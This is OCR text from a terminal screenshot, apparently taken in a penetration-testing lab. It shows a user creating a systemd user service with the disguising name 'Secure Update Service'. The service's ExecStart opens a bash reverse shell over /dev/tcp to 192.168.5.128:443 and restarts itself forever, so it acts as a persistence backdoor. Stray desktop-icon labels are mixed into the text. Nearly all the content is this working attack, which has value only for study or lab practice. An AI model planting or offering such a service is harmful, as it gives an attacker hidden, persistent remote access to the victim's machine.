 ┌──(khanh㉿may1)-[~]
└─$ mkdir -p ~/.config/systemd/user
nano ~/.config/systemd/user/secure.service
Shell.svg user-name Visual Studi... Password.txt competitiv...
┌──(khanh㉿may1)-[~]
└─$ cat ~/.config/systemd/user/secure.service
[Unit]
Description=Secure Update Service
bWAPP-ma... reports test.png_or...
[Service]
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.128/443 0>&1'
Restart=always
[Install]
WantedBy=default.target
pass academy-r... Script.zsh for-exercis...
┌──(khanh㉿may1)-[~]
└─$